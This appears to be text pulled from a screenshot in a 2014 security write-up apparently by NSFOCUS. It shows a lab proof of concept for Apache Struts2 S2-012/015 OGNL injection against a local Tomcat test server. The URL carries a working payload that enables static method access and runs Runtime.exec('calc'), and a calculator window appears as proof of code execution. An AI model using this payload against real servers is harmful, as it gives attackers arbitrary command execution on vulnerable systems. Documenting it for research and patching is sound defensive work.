 S2-012/015
127.0.0.1:8080/struts2-blank/example/$((%23_member Google
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1:8080/struts2-blank/example/$%7B%28%23_memberAccess%5B%27allowStaticMethodAccess
%27%5D=true%29,%28@java.lang.Runtime@getRuntime%28%29%29.exec%28%27calc%27%29.waitFor%28%29
%7D.action
Enable Post data Enable Referrer
HTTP Status 404 - /struts2-blank/example/0.jsp
type Status report
message /struts2-blank/example/0.jsp
description The requested resource is not available.
Apache Tomcat/7.0.40
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
绿盟科技
© 2014 绿盟科技